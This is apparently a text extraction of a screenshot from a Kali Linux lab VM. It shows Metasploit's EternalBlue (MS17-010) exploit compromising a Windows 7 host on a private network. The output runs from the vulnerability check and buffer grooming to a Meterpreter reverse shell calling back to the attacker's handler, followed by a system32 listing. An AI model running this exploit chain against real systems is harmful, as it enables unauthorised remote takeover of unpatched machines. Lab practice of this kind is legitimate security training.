 kali-linux-2023.2-vmware...
Windows 7 x64
1 2 3 4
4
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.80.142:4444
[*] 192.168.80.158:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.80.158:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise N 7600 x64 (64-bit)
[*] 192.168.80.158:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.80.158:445 - The target is vulnerable.
[*] 192.168.80.158:445 - Connecting to target for exploitation.
[+] 192.168.80.158:445 - Connection established for exploitation.
[+] 192.168.80.158:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.80.158:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.80.158:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.80.158:445 - 0x00000010  72 69 73 65 20 4e 20 37 36 30 30                 rise N 7600
[+] 192.168.80.158:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.80.158:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.158:445 - Sending all but last fragment of exploit packet
[*] 192.168.80.158:445 - Starting non-paged pool grooming
[+] 192.168.80.158:445 - Sending SMBv2 buffers
[+] 192.168.80.158:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.80.158:445 - Sending final SMBv2 buffers.
[*] 192.168.80.158:445 - Sending last fragment of exploit packet!
[*] 192.168.80.158:445 - Receiving response from exploit packet
[+] 192.168.80.158:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.80.158:445 - Sending egg to corrupted connection.
[*] 192.168.80.158:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.80.158
[*] Meterpreter session 1 opened (192.168.80.142:4444 → 192.168.80.158:49165) at 2023-08-20 00:03:10 -0400
[+] 192.168.80.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.80.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.80.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > dir
Listing: C:\Windows\system32
KALI LINUX
you become, the more you are able to hear